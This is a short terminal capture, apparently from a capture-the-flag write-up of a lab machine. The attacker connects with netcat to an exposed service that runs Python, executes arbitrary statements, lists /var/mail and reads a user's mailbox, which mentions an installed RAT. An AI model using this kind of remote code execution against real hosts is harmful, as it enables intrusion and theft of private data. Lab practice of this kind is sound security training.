 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.91.34 8000
print("Hello World")
Hello World

print(os.listdir("/var/mail"))
['www-data', 'root', 'think']

print(open("/var/mail/think").read())
From root@pyrat  Thu Jun 15 09:08:55 2023
Return-Path: <root@pyrat>
X-Original-To: think@pyrat
Delivered-To: think@pyrat
Received: by pyrat.localdomain (Postfix, from userid 0)
        id 2E4312141; Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
Subject: Hello
To: <think@pyrat>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20230615090855.2E4312141@pyrat.localdomain>
Date: Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
From: Dbile Admen <root@pyrat>

Hello jose, I wanted to tell you that i have installed the RAT you posted on your GitHub page, i'll test it tonight so don't be scared if you se
e it running. Regards, Dbile Admen